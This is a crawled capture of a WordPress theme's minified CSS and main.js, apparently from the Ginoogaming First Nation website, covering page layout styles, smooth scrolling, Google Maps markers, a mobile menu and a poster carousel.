.title{font-size:72px;font-size:4.5rem;font-weight:800}@media (max-width:767px){.content-grid .title{width:100%;text-align:center;font-size:50px;font-size:3.125rem}}.content-grid .items{display:flex;flex-wrap:wrap;justify-content:center}.content-grid .items:not(:first-child){padding-top:2em}@media (min-width:1024px){.content-grid .items-2 .item{width:50%}.content-grid .items-3 .item{width:33%}.content-grid .items-4 .item{width:25%}}.content-grid .item{padding:0 1.25em}@media (max-width:1023px){.content-grid .item{width:50%}}@media (max-width:479px){.content-grid .item{width:90%}}.content-grid .item ul{list-style:none;margin:0;padding:5px 0}.content-grid .item li{font-size:18px;font-size:1.125rem}.content-grid .item li:before{content:'\f067';color:#20358c;font-family:FontAwesome;padding-right:7px;font-size:16px;font-size:1rem}.content-grid img{display:block;margin:0 auto 1.25em auto;width:200px;height:200px;border-radius:200px}@media (max-width:767px){.content-grid img{width:100px;height:100px;border-radius:100}}.content-grid h6{margin-bottom:.25em;font-size:24px;font-size:1.5rem;color:#20358c;position:relative;padding-bottom:10px;font-weight:800}.content-grid h6:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #20358c;width:60px}.content-grid p{margin-top:.25em}.content-with-sidebar{padding:2em 0;background-size:cover}.content-with-sidebar .container{display:flex}@media (max-width:1023px){.content-with-sidebar .container{flex-direction:column}}@media (max-width:1023px){.content-with-sidebar.side-left .sidebar{order:-1;padding-bottom:2.5em}.content-with-sidebar.side-right .content{padding-bottom:2.5em}}@media (min-width:1024px){.content-with-sidebar.side-left .content{padding-left:1.25em}.content-with-sidebar.side-left .sidebar{order:-1;padding-right:1.25em}.content-with-sidebar.side-right .content{padding-right:1.25em}.content-with-sidebar.side-right .sidebar{padding-left:1.25em}}.content-with-sidebar.side-hidden .sidebar{display:none}.content-with-sidebar.overlap-above{margin-top:-100px}.content-with-sidebar .content{flex:7}.content-with-sidebar .content .title-block .title{font-size:72px;font-size:4.5rem;color:#20358c;font-family:AlegreyaSans,sans-serif;text-transform:none;font-weight:800}.content-with-sidebar .content .title-block .title:after{border-color:#ef4035;opacity:1}@media (max-width:767px){.content-with-sidebar .content .title-block .title{font-size:50px;font-size:3.125rem;margin-left:20px}}.content-with-sidebar .content .columns{background-size:cover;position:relative}.content-with-sidebar .content .columns .box-text{z-index:3;position:relative}@media (max-width:767px){.content-with-sidebar .content .columns{padding:0 20px}}.content-with-sidebar .content .columns.has-background{padding:30px}.content-with-sidebar .content .columns:only-child{height:100%}.content-with-sidebar .content .columns .col{font-family:Montserrat,sans-serif}@media (max-width:1023px){.content-with-sidebar .content .columns .row{display:block}}.content-with-sidebar .content .columns .editor-header{display:flex;align-items:center}.content-with-sidebar .content .columns .editor-header img{max-height:180px}@media (max-width:479px){.content-with-sidebar .content .columns .editor-header img{display:none}}.content-with-sidebar .content .columns .title{font-size:40px;font-size:2.5rem;font-weight:800;text-transform:uppercase;border:none}.content-with-sidebar .content .columns .title:nth-child(2){margin-left:20px}.content-with-sidebar .content .columns .title div{font-weight:300;text-transform:none}.content-with-sidebar .content .columns ul{list-style:none;padding:0}.content-with-sidebar .content .columns li{font-size:21px;font-size:1.3125rem;font-family:Gotham,sans-serif;font-weight:700;padding:5px 0}.content-with-sidebar .content .columns li:before{content:'\f0da';font-family:FontAwesome;color:#ef4035;padding-right:5px}.content-with-sidebar .content .columns .large{font-size:27px;font-size:1.6875rem}@media (max-width:767px){.content-with-sidebar .content .columns .large{font-size:20px;font-size:1.25rem}}@media (max-width:767px){.content-with-sidebar .content .columns .large{font-size:16px;font-size:1rem}}.content-with-sidebar .content .columns .btn{font-family:Montserrat,sans-serif;font-weight:700}.content-with-sidebar .content .columns.btn_center .btns{text-align:center}.content-with-sidebar .content .columns.btn_right .btns{text-align:right}.content-with-sidebar .content .links{padding:20px 0}.content-with-sidebar .content .links .btn{border:none;font-size:20px;font-size:1.25rem;font-weight:500;font-family:Montserrat,sans-serif}.content-with-sidebar .content .links .btn .fa{font-size:inherit}.content-with-sidebar .content .blockquote{background-size:cover}.content-with-sidebar .sidebar{flex:5}.content-with-sidebar .sidebar .box{padding:1rem 1.63rem;font-size:16px;font-size:1rem;background-size:cover;font-family:Montserrat,sans-serif;position:relative}.content-with-sidebar .sidebar .box .box-text{z-index:3;position:relative}.content-with-sidebar .sidebar .box.align-right{text-align:right}.content-with-sidebar .sidebar .box.align-left{text-align:left}.content-with-sidebar .sidebar .box.align-center{text-align:center}.content-with-sidebar .sidebar .box.has-border{border:.125rem solid transparent}.content-with-sidebar .sidebar .box:not(:first-child){margin-top:40px}.content-with-sidebar .sidebar .box .title{font-family:AlegreyaSans,sans-serif;font-size:40px;font-size:2.5rem;font-weight:700;padding-bottom:15px}.content-with-sidebar .sidebar .box .title:after{border-color:#fdb813;opacity:1}.content-with-sidebar .sidebar .box .item-title{color:#20358c;font-family:Gotham,sans-serif;font-size:28px;font-size:1.75rem}.content-with-sidebar .sidebar .box .item-title:first-child{margin-top:0}.content-with-sidebar .sidebar .box ul{list-style:none;padding:0}.content-with-sidebar .sidebar .box li{font-size:18px;font-size:1.125rem;font-family:AlegreyaSans,sans-serif;font-weight:400;padding:5px 0}.content-with-sidebar .sidebar .box li:before{content:'\f0da';font-family:FontAwesome;color:#20358c;padding-right:5px}.content-with-sidebar .sidebar .box .btn-container .btn{font-weight:700}.content-with-sidebar .sidebar .box .btn-container .btn i{font-size:inherit}.content-with-sidebar .sidebar .box .btn-container.right{text-align:right}.content-with-sidebar .sidebar .box .btn-container.left{text-align:left}.content-with-sidebar .sidebar .box .btn-container.center{text-align:center}.content-with-sidebar .sidebar .links{padding-left:1.5rem;border-left:2px solid #ef4035;color:#20358c}@media (max-width:767px){.content-with-sidebar .sidebar .links{margin-left:20px}}.content-with-sidebar .sidebar .links li{list-style:none;font-size:26px;font-size:1.625rem;font-weight:500}@media (max-width:767px){.content-with-sidebar .sidebar .links li{font-size:22px;font-size:1.375rem}}.content-with-sidebar .sidebar .links li:not(:first-child){padding:8px 0;border-top:2px solid #ef4035}.content-with-sidebar .sidebar .links .heading{font-size:44px;font-size:2.75rem}@media (max-width:767px){.content-with-sidebar .sidebar .links .heading{font-size:34px;font-size:2.125rem}}.content-with-sidebar .sidebar .sidebar-feed{flex:1;margin:1rem;box-shadow:0 1rem 1rem rgba(0,0,0,.5)}.content-with-sidebar .sidebar .sidebar-feed .feed-title{padding:1rem 2rem;margin-top:0;color:#fff}.content-with-sidebar .sidebar .sidebar-feed .items{padding:1rem 2rem}.content-with-sidebar .sidebar .sidebar-feed.news{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.news .feed-title{background:#008752}.content-with-sidebar .sidebar .sidebar-feed.news a:hover{color:#20358c}.content-with-sidebar .sidebar .sidebar-feed.events{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.events .feed-title{background:#fdb813;color:#000}.content-with-sidebar .sidebar .sidebar-feed.events .item{display:flex;align-items:center}.content-with-sidebar .sidebar .sidebar-feed.events a:hover{color:#fdb813}.content-with-sidebar .sidebar .sidebar-feed.jobs{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.jobs .feed-title{background:#ef4035;color:#fff}.content-with-sidebar .sidebar .sidebar-feed.jobs .item{padding:0 2rem}.content-with-sidebar .sidebar .sidebar-feed.jobs a:hover{color:#fdb813}.content-with-sidebar .sidebar .sidebar-feed .item{margin:0 0 1rem}.content-with-sidebar .sidebar .sidebar-feed .item .image{width:75px;height:75px;border-radius:75px;background-size:cover;background-position:center;margin-right:1rem}.content-with-sidebar .sidebar .sidebar-feed .item .label{margin:0;display:block;font-size:20px;font-size:1.25rem;font-weight:700}.content-with-sidebar .sidebar .sidebar-feed .item .label a{display:block}.content-with-sidebar .sidebar .sidebar-feed .item .date{margin:0}.hero-block{padding:5em 0;text-align:center;background-size:cover}@media (max-width:767px){.hero-block{padding:2em 0}}@media (max-width:479px){.hero-block{padding:1em 0}}.hero-block.scheme-light .title{color:#fdb813}.hero-block.scheme-light .title:after{left:50%;transform:translateX(-50%)}.hero-block .title{text-transform:none;font-size:72px;font-size:4.5rem;font-family:AlegreyaSans,sans-serif}@media (max-width:767px){.hero-block .title{font-size:55px;font-size:3.4375rem}}.hero-block .inner{width:90%;margin:0 auto;font-size:26px;font-size:1.625rem;font-family:Montserrat,sans-serif}@media (max-width:767px){.hero-block .inner{font-size:20px;font-size:1.25rem}}@media (max-width:479px){.hero-block .inner{font-size:17px;font-size:1.0625rem}}.hero-block .btn{margin:0 .25em;font-size:24px;font-size:1.5rem;font-weight:700}.hero-block .btn .fa{font-size:inherit}.map .acf-map{height:350px}.default-block{padding:2em 0;background-size:cover}.news-and-events{background-size:cover;padding:4rem 0}.news-and-events .container{margin-top:-8rem}.news-and-events .inner{display:flex}@media (max-width:1023px){.news-and-events .inner{flex-direction:column}}.news-and-events .inner .left{flex:3;display:flex;flex-direction:column;min-width:0}.news-and-events .inner .right{flex:2;display:flex;flex-direction:column}.news-and-events .feed{flex:1;margin:1rem;padding-bottom:2rem;box-shadow:0 1rem 1rem rgba(0,0,0,.5);position:relative}.news-and-events .feed .view-all{position:absolute;bottom:0;left:0}.news-and-events .feed .feed-title{padding:1rem 2rem;margin-top:0;color:#fff}.news-and-events .feed .item{padding:0 2rem}.news-and-events .feed.news{background:#fff;color:#000}.news-and-events .feed.news .feed-title{background:#008752}.news-and-events .feed.news .item a:hover{color:#ef4035}.news-and-events .feed.events{background:#fff;color:#000}.news-and-events .feed.events .feed-title{background:#fdb813;color:#000}.news-and-events .feed.events .item a:hover{color:#ef4035}.news-and-events .feed.jobs{background:#fff;color:#000}.news-and-events .feed.jobs .feed-title{background:#ef4035;color:#fff}.news-and-events .feed.jobs .item{padding:0 2rem}.news-and-events .feed.jobs .item a:hover{color:#ef4035}.news-and-events .feed h4{margin:0}.news-and-events .feed h4 a{display:block}.news-and-events .feed .bottom{margin:0}.news-and-events .feed .item{margin:1rem 0;display:flex;align-items:center}.news-and-events .feed .item .image{width:75px;height:75px;border-radius:75px;background-size:cover;background-position:center;margin-right:1rem}.news-and-events .feed .item .text{flex:1}.news-and-events .title{text-transform:uppercase;border:none;font-size:40px;font-size:2.5rem;position:relative}.news-and-events .posters{margin:1rem;padding-bottom:2rem;background:#fff;min-height:0;min-width:0;max-width:100%;position:relative}.news-and-events .posters .items{padding:0 2rem}.news-and-events .posters .feed-title{padding:1rem 2rem;margin-top:0;background:#20358c;color:#fff}.news-and-events .posters .image{background-size:cover;background-position:center;width:150px;max-width:100%;aspect-ratio:8/11;cursor:pointer}.news-and-events .posters .image:hover{opacity:.5}.news-and-events .posters .slick-slider.slick-dotted{margin-bottom:0}.news-and-events .posters .controls{position:absolute;z-index:1;display:none;align-items:center;bottom:0;background:#ef4035;left:0}@media (min-width:1024px){.news-and-events .posters .controls.desktop-controls{display:inline-flex}}@media (max-width:767px){.news-and-events .posters .controls.mobile-controls{display:inline-flex}}@media (min-width:768px) and (max-width:1023px){.news-and-events .posters .controls.tablet-controls{display:inline-flex}}@media (min-width:1024px){.news-and-events .posters .controls.desktop-controls{display:inline-flex}}.news-and-events .posters .controls .dots{position:relative;display:none;flex:1;margin:0 1rem;padding:.3em 0}@media (min-width:1024px){.news-and-events .posters .controls .dots{display:block}}.news-and-events .posters .controls .dots .slick-dots{display:flex;bottom:unset;position:relative}.news-and-events .posters .controls .dots .slick-dots li button{margin:0;padding:0}.news-and-events .posters .controls .dots .slick-dots li button .slick-dot-icon{display:block;color:#fff;opacity:1;width:14px;height:14px;border-radius:14px;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li button .slick-dot-icon:before{display:none}.news-and-events .posters .controls .dots .slick-dots li button:hover .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li.slick-active button .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li.slick-active button:hover .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .next,.news-and-events .posters .controls .prev{cursor:pointer;transition:.3s all ease;color:#fff;height:22px;display:flex;align-items:center}.news-and-events .posters .controls .next:before,.news-and-events .posters .controls .prev:before{font-family:FontAwesome;font-size:24px;font-size:1.5rem;font-weight:300}.news-and-events .posters .controls .next:hover,.news-and-events .posters .controls .prev:hover{color:#000}.news-and-events .posters .controls .next.slick-disabled,.news-and-events .posters .controls .prev.slick-disabled{opacity:.25}.news-and-events .posters .controls .next.slick-disabled:hover,.news-and-events .posters .controls .prev.slick-disabled:hover{color:inherit}.news-and-events .posters .controls .prev{padding:.3em 0 .3em .6em}.news-and-events .posters .controls .prev:before{content:'\f104'}.news-and-events .posters .controls .next{padding:.3em .6em .3em 0}@media (max-width:1023px){.news-and-events .posters .controls .next{padding-left:1rem}}.news-and-events .posters .controls .next:before{content:'\f105'}.news-and-events .posters .controls .slick-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/js/main.js
body_size: 8548
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=1)}([function(e,t,o){!function(){"use strict";var t=window,o=document;e.exports={polyfill:function(){if(!("scrollBehavior"in o.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var e,n=t.HTMLElement||t.Element,r=(e=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(e)?1:0),l={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:n.prototype.scroll||s,scrollIntoView:n.prototype.scrollIntoView},i=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now;t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==a(arguments[0])?v.call(t,o.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):l.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(a(arguments[0])?l.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):v.call(t,o.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==a(arguments[0])){var e=arguments[0].left,t=arguments[0].top;v.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value couldn't be converted");l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==a(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==a(arguments[0])){var e=u(this),n=e.getBoundingClientRect(),r=this.getBoundingClientRect();e!==o.body?(v.call(this,e,e.scrollLeft+r.left-n.left,e.scrollTop+r.top-n.top),"fixed"!==t.getComputedStyle(e).position&&t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})}else l.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function a(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function c(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function f(e,o){var n=t.getComputedStyle(e,null)["overflow"+o];return"auto"===n||"scroll"===n}function p(e){var t=c(e,"Y")&&f(e,"Y"),o=c(e,"X")&&f(e,"X");return t||o}function u(e){var t;do{t=(e=e.parentNode)===o.body}while(!1===t&&!1===p(e));return t=null,e}function d(e){var o,n,r,l,s=(i()-e.startTime)/468;l=s=s>1?1:s,o=.5*(1-Math.cos(Math.PI*l)),n=e.startX+(e.x-e.startX)*o,r=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,n,r),n===e.x&&r===e.y||t.requestAnimationFrame(d.bind(t,e))}function v(e,n,r){var a,c,f,p,u=i();e===o.body?(a=t,c=t.scrollX||t.pageXOffset,f=t.scrollY||t.pageYOffset,p=l.scroll):(a=e,c=e.scrollLeft,f=e.scrollTop,p=s),d({scrollable:a,method:p,startTime:u,startX:c,startY:f,x:n,y:r})}}}}()},function(e,t,o){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}o.r(t);var l=function(){function e(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e);var r=Object.assign({zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o);return this.map=new google.maps.Map(t,r),this.map.markers=[],this}var t,o,l;return t=e,(o=[{key:"addMarker",value:function(e){var t=this,o=new google.maps.LatLng(e.getAttribute("data-lat"),e.getAttribute("data-lng")),n=new google.maps.Marker({position:o,map:this.map});if(this.map.markers.push(n),e.textContent){var r=new google.maps.InfoWindow({content:e.textContent});google.maps.event.addListener(n,"click",(function(){r.open(t.map,n)}))}}},{key:"centerMap",value:function(){var e=new google.maps.LatLngBounds;this.map.markers.forEach((function(t){var o=new google.maps.LatLng(t.position.lat(),t.position.lng());e.extend(o)})),1===this.map.markers.length?(this.map.setCenter(e.getCenter()),this.map.setZoom(16)):this.map.fitBounds(e)}}])&&r(t.prototype,o),l&&r(t,l),e}(),i=o(0),s=o.n(i);function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var f=new(function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e),this.options=Object.assign({behavior:"smooth"},t),s.a.polyfill()}var t,o,n;return t=e,(o=[{key:"to",value:function(e){var t=document.querySelector(e),o=t||document.querySelector("[name=".concat(e.slice(1),"]"));o&&o.scrollIntoView({behavior:this.options.behavior})}}])&&c(t.prototype,o),n&&c(t,n),e}()),p=document.querySelectorAll(".acf-map");Array.from(p).forEach((function(e){var t=e.querySelectorAll(".marker"),o=new l(e);Array.from(t).forEach((function(e){o.addMarker(e)})),o.centerMap()}));var u=document.querySelectorAll('a[href*="#"]');Array.from(u).forEach((function(e){var t=e.getAttribute("href");!1!==t.indexOf("#")&&(t=t.substr(t.indexOf("#"))),t.length>2&&e.addEventListener("click",(function(o){location.pathname.replace(/^\//,"")===e.pathname.replace(/^\//,"")&&location.hostname===e.hostname&&(o.preventDefault(),f.to(t))}))})),window.addEventListener("load",(function(){window.location.hash&&f.to(window.location.hash)}));var d=document.querySelector(".lower-nav-contaner");setInterval((function(){var e=document.querySelector(".header");d.classList.contains("open")?e.style.top=0:e.style.top=document.documentElement.scrollTop>=100?0:"20px"}),100);var v=document.querySelector(".mobile-nav-toggle"),h=document.querySelector(".hamburger");v.addEventListener("click",(function(e){console.log("click"),e.preventDefault(),d.classList.contains("open")?(d.classList.remove("open"),h.classList.remove("open"),setTimeout((function(){d.classList.add("hidden")}),600)):(d.classList.remove("hidden"),setTimeout((function(){d.classList.add("open"),h.classList.add("open")}),1))})),jQuery((function(e){e(".news-and-events .posters .items").slick({speed:300,slidesToShow:4,slidesToScroll:1,dots:!0,infinite:!1,appendDots:e(".news-and-events .controls .dots"),prevArrow:e(".news-and-events .controls .prev"),nextArrow:e(".news-and-events .controls .next"),responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}}]})}))}]);